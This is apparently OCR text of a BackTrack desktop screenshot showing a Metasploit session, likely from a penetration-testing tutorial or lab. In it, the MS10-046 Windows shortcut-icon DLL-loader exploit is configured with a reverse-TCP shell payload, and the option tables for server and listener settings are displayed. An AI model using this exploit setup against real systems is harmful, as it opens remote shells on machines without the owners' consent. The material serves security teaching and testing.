 Applications Places System Sun Nov 20, 11:48 PM
root@bt: ~
File Edit View Terminal Help
set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on th
e local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
UNCHOST no The host portion of the UNC path to provide to clients (ex
: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >
putty.exe
Recycle Bin
Tools
Icecast2 Win32
ManageEngine
ServiceDesk
ManageEngine
Applications...
Mozilla Firefox
start
9:50 PM
[root@bt: ~/Desktop/... [root@bt: ~] rdesktop - 192.168.4.... root@bt: ~